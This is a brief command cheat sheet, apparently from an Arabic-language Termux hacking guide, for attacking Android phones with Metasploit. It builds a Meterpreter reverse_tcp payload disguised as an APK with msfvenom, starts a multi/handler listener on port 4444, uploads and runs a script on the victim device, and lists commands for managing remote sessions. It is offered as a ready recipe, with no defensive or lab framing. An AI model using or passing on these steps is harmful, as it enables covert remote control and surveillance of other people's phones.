 nano script.sh

msfvenom -p android/meterpreter/reverse_tcp LHOST=عنوان الايبي الخاص بك LPORT=4444 -f raw -o /sdcard/sample.apk

msfconsole

use exploit/multi/handlerset

set payload android/meterpreter/reverse_tcp

set LHOST 192.168.0.0

set LPORT 4444

exploit

cd /sdcard/Download

Upload /data/data/com.termux/files/home/script.sh

shell

pwd

ls

sh script.sh

ctrl + c

y

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
background
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
عرض الجلسات
sessions -i
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
المساعدة
sessions -h
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
اعادة تسمية الجلسة
sessions -i 4 -n اضافة اسم للجلسة
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
عرض معلومات الجلسة
sessions -v ضع رقم الجلسة
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
فتح الجلسة
sessions -1 ضع رقم الجلسة
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<